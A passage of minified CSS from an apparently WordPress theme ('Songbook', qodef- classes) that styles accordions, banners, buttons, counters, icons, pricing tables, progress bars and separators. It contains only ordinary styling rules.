span{position:absolute;display:block;width:100%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark span:before{display:block;line-height:inherit}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark span.qodef-icon--minus{opacity:0}.qodef-accordion.qodef-layout--simple .qodef-accordion-title .qodef-accordion-mark span.qodef-icon--plus{-webkit-transform:rotateX(0);transform:rotateX(0);-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-active .qodef-accordion-mark span.qodef-icon--minus,.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-hover .qodef-accordion-mark span.qodef-icon--minus{opacity:0}.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-active .qodef-accordion-mark span.qodef-icon--plus,.qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-hover .qodef-accordion-mark span.qodef-icon--plus{opacity:1;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.qodef-accordion.qodef-layout--simple .qodef-accordion-content{padding:5px 0 16px;margin:0;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}.qodef-accordion.qodef-layout--simple .qodef-accordion-content p{margin:0}.qodef-banner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-banner .qodef-m-banner-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:3}.qodef-banner .qodef-m-content{position:absolute;top:0;left:0;width:100%;height:100%;display:block}.qodef-banner .qodef-m-content-inner{position:absolute;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.qodef-banner .qodef-m-title{color:#fff;margin:10px 0 4px}.qodef-banner .qodef-m-title-inner{display:inline-block}.qodef-banner .qodef-m-subtitle{font-family:Poppins,sans-serif;margin:0;opacity:.5;letter-spacing:0}.qodef-banner .qodef-m-text-field{font-size:15px;color:#d59578;margin:0 0 10px;font-style:italic}.qodef-banner .qodef-m-image{position:relative;display:inline-block;width:100%;vertical-align:top;overflow:hidden}.qodef-banner .qodef-m-image img{display:block;-webkit-transform:scale(1.01);-ms-transform:scale(1.01);transform:scale(1.01);-webkit-transition:.5s cubic-bezier(.4,.12,.4,.85) 0s;-o-transition:.5s cubic-bezier(.4,.12,.4,.85) 0s;transition:.5s cubic-bezier(.4,.12,.4,.85) 0s}.qodef-browser--firefox .qodef-banner .qodef-m-image img{-webkit-transform:scale(1.11);-ms-transform:scale(1.11);transform:scale(1.11);will-change:transform}.qodef-banner:hover .qodef-m-image img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.qodef-browser--firefox .qodef-banner:hover .qodef-m-image img{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}.qodef-banner.qodef-layout--link-button .qodef-m-content-inner{padding:35px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:10px solid transparent!important;-webkit-box-shadow:inset 2px 2px 0 rgba(255,255,255,.5),inset -2px -2px 0 rgba(255,255,255,.5);box-shadow:inset 2px 2px 0 rgba(255,255,255,.5),inset -2px -2px 0 rgba(255,255,255,.5)}.qodef-banner.qodef-layout--link-button .qodef-m-title{margin:7px 0}.qodef-banner.qodef-layout--link-button .qodef-m-text{margin:0}.qodef-banner.qodef-layout--link-button .qodef-m-button{margin:0}.qodef-banner.qodef-layout--link-overlay .qodef-m-content-inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:30px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:10px solid transparent!important;-webkit-box-shadow:inset 2px 2px 0 rgba(255,255,255,.5),inset -2px -2px 0 rgba(255,255,255,.5);box-shadow:inset 2px 2px 0 rgba(255,255,255,.5),inset -2px -2px 0 rgba(255,255,255,.5)}.qodef-banner.qodef-layout--link-overlay .qodef-m-title{z-index:2}@media only screen and (max-width:768px){.qodef-banner.qodef-layout--link-overlay .qodef-m-title{font-size:16px}}.qodef-banner.qodef-layout--link-overlay .qodef-m-front-image{position:absolute;display:block;bottom:-10px;z-index:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transform-origin:30% 100%;-ms-transform-origin:30% 100%;transform-origin:30% 100%;-webkit-transition:.5s cubic-bezier(.22,.61,.36,1);-o-transition:.5s cubic-bezier(.22,.61,.36,1);transition:.5s cubic-bezier(.22,.61,.36,1);will-change:transform}@media only screen and (max-width:1366px){.qodef-banner.qodef-layout--link-overlay .qodef-m-front-image{max-width:70%}}@media only screen and (max-width:1024px){.qodef-banner.qodef-layout--link-overlay .qodef-m-front-image{bottom:-7px}}@media only screen and (max-width:768px){.qodef-banner.qodef-layout--link-overlay .qodef-m-front-image{bottom:17px}}@media only screen and (max-width:480px){.qodef-banner.qodef-layout--link-overlay .qodef-m-front-image{bottom:7px}}.qodef-banner.qodef-layout--link-overlay:hover .qodef-m-front-image{-webkit-transform:scale(1.03);-ms-transform:scale(1.03);transform:scale(1.03)}.qodef-button.qodef-html--link{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:Poppins,sans-serif;font-size:12px;line-height:26px;font-weight:500;letter-spacing:.2em;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;-webkit-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out,-webkit-box-shadow .35s ease-out;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out,-webkit-box-shadow .35s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out,box-shadow .35s ease-out;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out,box-shadow .35s ease-out;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out,box-shadow .35s ease-out,-webkit-box-shadow .35s ease-out;padding:11px 46px 10px}.qodef-button.qodef-size--small{padding:5px 34px 4px}.qodef-button.qodef-size--large{padding:11px 70px 10px}.qodef-button.qodef-size--full{width:100%;text-align:center}.qodef-button.qodef-layout--filled.qodef-html--link{color:#fff;background-color:#d59578;border:4px solid transparent}.qodef-button.qodef-layout--filled.qodef-html--link .qodef-m-border-horizontal,.qodef-button.qodef-layout--filled.qodef-html--link .qodef-m-border-vertical{color:rgba(255,255,255,.5)}.qodef-button.qodef-layout--filled.qodef-html--link .qodef-m-border-horizontal:after,.qodef-button.qodef-layout--filled.qodef-html--link .qodef-m-border-horizontal:before,.qodef-button.qodef-layout--filled.qodef-html--link .qodef-m-border-vertical:after,.qodef-button.qodef-layout--filled.qodef-html--link .qodef-m-border-vertical:before{content:'';display:block;position:absolute;background-color:currentColor;-webkit-transition:.5s cubic-bezier(.65,.05,.36,1);-o-transition:.5s cubic-bezier(.65,.05,.36,1);transition:.5s cubic-bezier(.65,.05,.36,1);left:0}.qodef-button.qodef-layout--filled.qodef-html--link .qodef-m-border-horizontal:after,.qodef-button.qodef-layout--filled.qodef-html--link .qodef-m-border-horizontal:before{width:100%;height:1px;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.qodef-button.qodef-layout--filled.qodef-html--link .qodef-m-border-horizontal:before{top:0;-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right}.qodef-button.qodef-layout--filled.qodef-html--link .qodef-m-border-horizontal:after{bottom:0;-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left}.qodef-button.qodef-layout--filled.qodef-html--link .qodef-m-border-vertical:after,.qodef-button.qodef-layout--filled.qodef-html--link .qodef-m-border-vertical:before{top:0;width:1px;height:100%;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.qodef-button.qodef-layout--filled.qodef-html--link .qodef-m-border-vertical:before{left:0;-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom}.qodef-button.qodef-layout--filled.qodef-html--link .qodef-m-border-vertical:after{left:calc(100% - 1px);-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top}.qodef-button.qodef-layout--filled.qodef-html--link:hover .qodef-m-border-horizontal:after,.qodef-button.qodef-layout--filled.qodef-html--link:hover .qodef-m-border-horizontal:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.qodef-button.qodef-layout--filled.qodef-html--link:hover .qodef-m-border-vertical:after,.qodef-button.qodef-layout--filled.qodef-html--link:hover .qodef-m-border-vertical:before{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.qodef-button.qodef-type--filled:not(.qodef-layout--textual) .qodef-m-border-horizontal,.qodef-button.qodef-type--filled:not(.qodef-layout--textual) .qodef-m-border-vertical{color:rgba(255,255,255,.5)}.qodef-button.qodef-type--filled:not(.qodef-layout--textual) .qodef-m-border-horizontal:after,.qodef-button.qodef-type--filled:not(.qodef-layout--textual) .qodef-m-border-horizontal:before,.qodef-button.qodef-type--filled:not(.qodef-layout--textual) .qodef-m-border-vertical:after,.qodef-button.qodef-type--filled:not(.qodef-layout--textual) .qodef-m-border-vertical:before{content:'';display:block;position:absolute;background-color:currentColor;-webkit-transition:.5s cubic-bezier(.65,.05,.36,1);-o-transition:.5s cubic-bezier(.65,.05,.36,1);transition:.5s cubic-bezier(.65,.05,.36,1);left:0}.qodef-button.qodef-type--filled:not(.qodef-layout--textual) .qodef-m-border-horizontal:after,.qodef-button.qodef-type--filled:not(.qodef-layout--textual) .qodef-m-border-horizontal:before{width:100%;height:1px;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.qodef-button.qodef-type--filled:not(.qodef-layout--textual) .qodef-m-border-horizontal:before{top:0;-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right}.qodef-button.qodef-type--filled:not(.qodef-layout--textual) .qodef-m-border-horizontal:after{bottom:0;-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left}.qodef-button.qodef-type--filled:not(.qodef-layout--textual) .qodef-m-border-vertical:after,.qodef-button.qodef-type--filled:not(.qodef-layout--textual) .qodef-m-border-vertical:before{top:0;width:1px;height:100%;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.qodef-button.qodef-type--filled:not(.qodef-layout--textual) .qodef-m-border-vertical:before{left:0;-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom}.qodef-button.qodef-type--filled:not(.qodef-layout--textual) .qodef-m-border-vertical:after{left:calc(100% - 1px);-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top}.qodef-button.qodef-type--filled:not(.qodef-layout--textual):hover .qodef-m-border-horizontal:after,.qodef-button.qodef-type--filled:not(.qodef-layout--textual):hover .qodef-m-border-horizontal:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.qodef-button.qodef-type--filled:not(.qodef-layout--textual):hover .qodef-m-border-vertical:after,.qodef-button.qodef-type--filled:not(.qodef-layout--textual):hover .qodef-m-border-vertical:before{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.qodef-button.qodef-layout--outlined{color:#2f2f2f;background-color:#fff;border:4px solid transparent}.qodef-button.qodef-layout--outlined .qodef-m-border-horizontal,.qodef-button.qodef-layout--outlined .qodef-m-border-vertical{color:#c4c4c4}.qodef-button.qodef-layout--outlined .qodef-m-border-horizontal:after,.qodef-button.qodef-layout--outlined .qodef-m-border-horizontal:before,.qodef-button.qodef-layout--outlined .qodef-m-border-vertical:after,.qodef-button.qodef-layout--outlined .qodef-m-border-vertical:before{content:'';display:block;position:absolute;background-color:currentColor;-webkit-transition:.5s cubic-bezier(.65,.05,.36,1);-o-transition:.5s cubic-bezier(.65,.05,.36,1);transition:.5s cubic-bezier(.65,.05,.36,1);left:0}.qodef-button.qodef-layout--outlined .qodef-m-border-horizontal:after,.qodef-button.qodef-layout--outlined .qodef-m-border-horizontal:before{width:100%;height:1px;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.qodef-button.qodef-layout--outlined .qodef-m-border-horizontal:before{top:0;-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right}.qodef-button.qodef-layout--outlined .qodef-m-border-horizontal:after{bottom:0;-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left}.qodef-button.qodef-layout--outlined .qodef-m-border-vertical:after,.qodef-button.qodef-layout--outlined .qodef-m-border-vertical:before{top:0;width:1px;height:100%;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.qodef-button.qodef-layout--outlined .qodef-m-border-vertical:before{left:0;-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom}.qodef-button.qodef-layout--outlined .qodef-m-border-vertical:after{left:calc(100% - 1px);-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top}.qodef-button.qodef-layout--outlined:hover .qodef-m-border-horizontal:after,.qodef-button.qodef-layout--outlined:hover .qodef-m-border-horizontal:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.qodef-button.qodef-layout--outlined:hover .qodef-m-border-vertical:after,.qodef-button.qodef-layout--outlined:hover .qodef-m-border-vertical:before{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.qodef-button.qodef-layout--textual{padding:0!important;background-color:transparent;border:0;position:relative;overflow:hidden}.qodef-button.qodef-layout--textual:before{content:'';display:block}.qodef-button.qodef-layout--textual:before{width:100%;height:1px;position:absolute;bottom:4px;left:0;background-color:rgba(0,0,0,.5);-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.qodef-button.qodef-layout--textual:after{content:'';display:block;width:100%;height:1px;position:absolute;bottom:4px;left:0;background-color:rgba(0,0,0,.5);-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:translateX(calc(-100% - 1px));-ms-transform:translateX(calc(-100% - 1px));transform:translateX(calc(-100% - 1px));-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.qodef-button.qodef-layout--textual .qodef-m-text{display:inline-block;vertical-align:middle}.qodef-button.qodef-layout--textual:hover{color:#2f2f2f}.qodef-button.qodef-layout--textual:hover:before{-webkit-transform:translateX(calc(100% + 1px));-ms-transform:translateX(calc(100% + 1px));transform:translateX(calc(100% + 1px))}.qodef-button.qodef-layout--textual:hover:after{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.qodef-call-to-action.qodef-layout--standard{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-call-to-action.qodef-layout--standard .qodef-m-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.qodef-call-to-action.qodef-layout--standard.qodef-style--stretched .qodef-m-inner{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.qodef-call-to-action.qodef-layout--standard.qodef-style--centered .qodef-m-inner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.qodef-call-to-action.qodef-layout--standard .qodef-m-content{padding-right:20px}.qodef-call-to-action.qodef-layout--standard .qodef-m-content>*{margin:0}.qodef-call-to-action.qodef-layout--standard .qodef-m-button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.qodef-countdown .qodef-digit,.qodef-countdown .qodef-label{position:relative;display:inline-block;width:100%;vertical-align:top;text-align:center}.qodef-countdown .qodef-label{margin:15px 0 0 0;font-family:"Libre Baskerville",serif;color:#d59578;font-style:italic;font-size:19px}.qodef-countdown.qodef-show--1 .qodef-digit-wrapper{width:100%}.qodef-countdown.qodef-show--2 .qodef-digit-wrapper{width:50%}.qodef-countdown.qodef-show--3 .qodef-digit-wrapper{width:33.33333%}.qodef-countdown.qodef-show--4 .qodef-digit-wrapper{width:25%}.qodef-countdown.qodef-show--5 .qodef-digit-wrapper{width:20%}.qodef-countdown.qodef-show--6 .qodef-digit-wrapper{width:16.66667%}.qodef-countdown.qodef-countdown--light .qodef-digit,.qodef-countdown.qodef-countdown--light .qodef-label{color:#fff!important}.qodef-countdown.qodef-layout--simple .qodef-digit-wrapper{display:inline-block;vertical-align:top;padding:0 20px}.qodef-countdown.qodef-layout--simple .qodef-digit{line-height:1em;color:#2f2f2f;font-family:Poppins,sans-serif;font-weight:500;font-size:80px}.qodef-counter.qodef-layout--simple{text-align:center}.qodef-counter.qodef-layout--simple .qodef-m-digit{font-family:Poppins,sans-serif;font-weight:500;font-size:80px;line-height:1;color:#2f2f2f}.qodef-counter.qodef-layout--simple .qodef-m-title{margin:11px 0 0 0;font-family:"Libre Baskerville",serif;font-style:italic;font-size:15px}.qodef-counter.qodef-layout--simple .qodef-m-text{margin:0}.qodef-custom-font{position:relative;margin:0}.qodef-dropcaps{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-dropcaps .qodef-m-letter{position:relative;top:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;float:left;margin:0 10px 5px 0;font-family:Poppins,sans-serif;font-weight:500;text-transform:uppercase;color:#2f2f2f;font-size:35px;line-height:1.26em;letter-spacing:.04em}.qodef-dropcaps .qodef-m-text{display:inline;margin:0}.qodef-dropcaps:not(.qodef-type--simple) .qodef-m-letter{width:40px;height:40px;font-size:22px;line-height:1.32em;letter-spacing:.07em;color:#fff;background-color:#2f2f2f}.qodef-dropcaps.qodef-type--circle .qodef-m-letter{border-radius:100%}.qodef-google-map{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-google-map .qodef-m-map{display:block;width:100%}.qodef-google-map .qodef-m-map embed,.qodef-google-map .qodef-m-map iframe,.qodef-google-map .qodef-m-map object{width:100%;display:block}.qodef-google-map .qodef-m-map img{max-width:none}.qodef-highlight .qodef-highlight-text{padding:0 5px;color:#fff;background-color:#2f2f2f}.qodef-icon-list-item{position:relative;display:inline-block;width:100%;vertical-align:top;line-height:1}.qodef-icon-list-item .qodef-e-title{position:relative;display:inline-block;vertical-align:top;margin:0;line-height:1}.qodef-icon-list-item .qodef-e-title a{color:inherit;display:block}.qodef-icon-list-item .qodef-e-title a:hover{color:#2f2f2f}.qodef-icon-list-item .qodef-e-title-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.qodef-icon-list-item .qodef-icon-holder{-ms-flex-negative:0;flex-shrink:0;margin-right:14px;float:none}.qodef-icon-list-item .qodef-icon-holder .qodef-icon{font-size:18px}.qodef-icon-list-item.qodef-icon--custom-icon .qodef-e-icon-wrapper{position:relative;display:inline-block;vertical-align:top}.qodef-icon-list-item.qodef-icon--custom-icon .qodef-e-icon-wrapper a,.qodef-icon-list-item.qodef-icon--custom-icon .qodef-e-icon-wrapper img{display:block}#qodef-page-sidebar .widget.widget_songbook_core_icon_list_item{margin-bottom:0}#qodef-page-footer .widget.widget_songbook_core_icon_list_item{margin-bottom:0}#qodef-side-area .widget.widget_songbook_core_icon_list_item{margin-bottom:9px}.qodef-icon-with-text .qodef-m-title{margin:0}.qodef-icon-with-text .qodef-m-title a{display:block}.qodef-icon-with-text .qodef-m-title a:hover{color:initial}.qodef-icon-with-text .qodef-m-text{margin:11px 0 0}.qodef-icon-with-text .qodef-m-icon-wrapper{line-height:1}.qodef-icon-with-text .qodef-icon-holder{float:none}.qodef-icon-with-text .qodef-m-content{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-icon-with-text.qodef--custom-icon .qodef-m-icon-wrapper{position:relative;display:inline-block;vertical-align:top}.qodef-icon-with-text.qodef--custom-icon .qodef-m-icon-wrapper a,.qodef-icon-with-text.qodef--custom-icon .qodef-m-icon-wrapper img{display:block}.qodef-icon-with-text.qodef-text--subtitle .qodef-m-text{font-size:15px;line-height:1.15em;font-family:"Libre Baskerville",serif;font-style:italic;text-transform:none;letter-spacing:0;color:#999}.qodef-icon-with-text.qodef-layout--before-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.qodef-icon-with-text.qodef-layout--before-content .qodef-m-icon-wrapper{-ms-flex-negative:0;flex-shrink:0;margin-right:15px}.qodef-icon-with-text.qodef-layout--before-title .qodef-m-title{line-height:1}.qodef-icon-with-text.qodef-layout--before-title .qodef-m-title-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.qodef-icon-with-text.qodef-layout--before-title .qodef-m-icon-wrapper{-ms-flex-negative:0;flex-shrink:0;margin-right:5px}.qodef-icon-with-text.qodef-layout--top.qodef-alignment--center{text-align:center}.qodef-icon-with-text.qodef-layout--top.qodef-alignment--left{text-align:left}.qodef-icon-with-text.qodef-layout--top.qodef-alignment--right{text-align:right}.qodef-icon-with-text.qodef-layout--top .qodef-m-title{margin-top:45px}.qodef-icon-with-text.qodef-layout--top .qodef-m-icon-wrapper{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:.6s cubic-bezier(.25,.1,0,1.51);-o-transition:.6s cubic-bezier(.25,.1,0,1.51);transition:.6s cubic-bezier(.25,.1,0,1.51)}.qodef-icon-with-text.qodef-layout--top:hover .qodef-m-icon-wrapper{-webkit-transform:translateY(-7px);-ms-transform:translateY(-7px);transform:translateY(-7px)}.qodef-icon-holder{position:relative;display:inline-block;vertical-align:top;width:auto;line-height:1}.qodef-icon-holder a{display:block}.qodef-icon-holder .qodef-icon{display:block;line-height:inherit;-webkit-transition:color .2s ease-out;-o-transition:color .2s ease-out;transition:color .2s ease-out}.qodef-icon-holder .qodef-icon:before{display:block;line-height:inherit}.qodef-icon-holder.qodef-layout--circle,.qodef-icon-holder.qodef-layout--square{width:2em;height:2em;line-height:2em;text-align:center;color:#fff;background-color:#d59578;-webkit-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}.qodef-icon-holder.qodef-layout--circle a,.qodef-icon-holder.qodef-layout--square a{color:inherit;-webkit-transition:none;-o-transition:none;transition:none}.qodef-icon-holder.qodef-layout--circle:hover,.qodef-icon-holder.qodef-layout--square:hover{background-color:#2f2f2f}.qodef-icon-holder.qodef-layout--circle{border-radius:50%}.qodef-icon-holder.qodef-size--tiny{font-size:1.33333333em}.qodef-icon-holder.qodef-size--small{font-size:2em}.qodef-icon-holder.qodef-size--medium{font-size:3em}.qodef-icon-holder.qodef-size--large{font-size:4em}.qodef-icon-holder.qodef-size--huge{font-size:5em}.widget.widget_songbook_core_icon{display:inline-block;line-height:1}#qodef-page-sidebar .widget.widget_songbook_core_icon{margin-bottom:0}#qodef-page-footer .widget.widget_songbook_core_icon{margin-bottom:0}#qodef-side-area .widget.widget_songbook_core_icon{margin-bottom:0}.qodef-image-with-text{position:relative;display:inline-block;width:100%;vertical-align:top;text-align:center}.qodef-image-with-text .qodef-m-image{position:relative;display:inline-block;width:100%;vertical-align:top;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.qodef-image-with-text .qodef-m-image a,.qodef-image-with-text .qodef-m-image img{display:block}.qodef-image-with-text .qodef-m-content{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-image-with-text .qodef-m-title{margin:27px 0 0}.qodef-image-with-text .qodef-m-text{margin:15px 0 0}.qodef-image-with-text:hover .qodef-m-image{-webkit-transform:translate(0,-5px);-ms-transform:translate(0,-5px);transform:translate(0,-5px)}.qodef-info-section.qodef-layout--background-text{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-info-section.qodef-layout--background-text .qodef-m-info{position:relative;z-index:2}.qodef-info-section.qodef-layout--background-text .qodef-m-title{margin:0 0 18px}.qodef-info-section.qodef-layout--background-text .qodef-m-text{margin:0}.qodef-info-section.qodef-layout--background-text .qodef-button{margin-top:6px}.qodef-info-section.qodef-layout--background-text .qodef-m-background-text{position:absolute;display:inline-block;color:rgba(47,47,47,.1);text-align:center;font-weight:700;font-size:250px}.qodef-info-section.qodef-layout--background-text.qodef-background-text-pos--top-left .qodef-m-background-text{top:0;left:-20px}.qodef-info-section.qodef-layout--background-text.qodef-background-text-pos--top-right .qodef-m-background-text{top:0;right:-20px}.qodef-info-section.qodef-layout--background-text.qodef-background-text-pos--bottom-left .qodef-m-background-text{bottom:0;left:-20px}.qodef-info-section.qodef-layout--background-text.qodef-background-text-pos--bottom-right .qodef-m-background-text{bottom:0;right:-20px}.qodef-info-section.qodef-layout--background-text.qodef-background-text-pos--center .qodef-m-background-text{font-size:450px;top:34px;left:0;right:0;text-align:center}.qodef-pricing-table{position:relative;display:inline-block;width:100%;vertical-align:top;text-align:left}.qodef-pricing-table.qodef-status--featured{-webkit-transform:translateY(-25px);-ms-transform:translateY(-25px);transform:translateY(-25px)}.qodef-pricing-table .qodef-m-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.qodef-pricing-table .qodef-m-inner .qodef-m-inner-left{width:19%;background-position:center center;background-repeat:no-repeat;background-size:cover}.qodef-pricing-table .qodef-m-inner .qodef-m-inner-right{width:81%;padding:32px 0 32px 45px}.qodef-pricing-table .qodef-separator .qodef-m-line{border-color:#d59578;margin:4px 0}.qodef-pricing-table .qodef-m-title p{margin:0;font-family:"Libre Baskerville",serif;font-style:italic;color:#fff;font-size:15px}.qodef-pricing-table .qodef-m-period{font-size:19px;margin:8px 0 28px}.qodef-pricing-table .qodef-m-price{margin-top:13px}.qodef-pricing-table .qodef-m-price .qodef-m-price-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;line-height:1}.qodef-pricing-table .qodef-m-content{margin:18px 0 0}.qodef-pricing-table .qodef-m-content ul{list-style:none;margin:0}.qodef-pricing-table .qodef-m-content ul li{color:#2f2f2f;margin-bottom:8px}.qodef-pricing-table .qodef-m-content ul li:last-child{margin-bottom:0}.qodef-pricing-table .qodef-m-content ul li:before{content:'\f00c';font-family:"Font Awesome 5 Free";font-weight:900;padding-right:8px}.qodef-pricing-table .qodef-m-content p{font-size:15px;margin:15px 0}.qodef-pricing-table .qodef-m-button .qodef-button{margin:15px 0 0}.qodef-pricing-table.qodef-pricing-table--light .qodef-m-content ul li{color:#fff}.qodef-pricing-table.qodef-pricing-table--light .qodef-m-content p{color:#fff}.qodef-pricing-table.qodef-pricing-table--light .qodef-m-period{color:#fff}.qodef-pricing-table.qodef-pricing-table--light .qodef-m-price .qodef-m-price-wrapper{color:#fff}.qodef-pricing-table.qodef-pricing-table--light .qodef-m-button .qodef-button{color:#fff!important}.qodef-pricing-table.qodef-pricing-table--light .qodef-m-button .qodef-button:after,.qodef-pricing-table.qodef-pricing-table--light .qodef-m-button .qodef-button:before{background-color:#fff!important}.qodef-progress-bar{position:relative;display:inline-block;width:100%;vertical-align:top;visibility:hidden}.qodef-progress-bar .qodef-m-inner{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.qodef-progress-bar .qodef-m-canvas{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-progress-bar .qodef-m-canvas svg{display:block}.qodef-progress-bar .qodef-m-title{margin:20px 0 0}.qodef-progress-bar.qodef--init{visibility:visible}.qodef-progress-bar:not(.qodef-layout--line) .progressbar-text{position:absolute;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0;margin:0;font-size:15px;line-height:1.15em;font-family:"Libre Baskerville",serif;font-style:italic;text-transform:none;letter-spacing:0;color:#999}.qodef-progress-bar.qodef-layout--semi-circle .progressbar-text{padding-top:20px;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}.qodef-progress-bar.qodef-layout--line .qodef-m-inner{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.qodef-progress-bar.qodef-layout--line .proggress{width:0}.qodef-progress-bar.qodef-layout--line .percentCount{position:absolute;top:-24px;right:0;width:auto}.qodef-progress-bar.qodef-layout--line .qodef-m-title{margin:0 0 7px}.qodef-progress-bar.qodef-layout--line.qodef-percentage--floating .percentCount{left:0;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.qodef-section-title{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-section-title.qodef-alignment--center{text-align:center}.qodef-section-title.qodef-alignment--left{text-align:left}.qodef-section-title.qodef-alignment--right{text-align:right}.qodef-section-title .qodef-m-title{margin:0 0 23px}.qodef-section-title .qodef-m-subtitle{font-family:"Libre Baskerville",serif;color:#999;font-size:15px;line-height:22px;letter-spacing:0;font-weight:400;font-style:italic;text-transform:none;margin-bottom:-2px}.qodef-section-title .qodef-m-text{font-size:19px;margin:0}.qodef-separator{position:relative;height:auto;font-size:0;line-height:1}.qodef-separator .qodef-m-line{position:relative;display:inline-block;width:100%;vertical-align:top;margin:5px 0 20px;border-bottom:1px solid 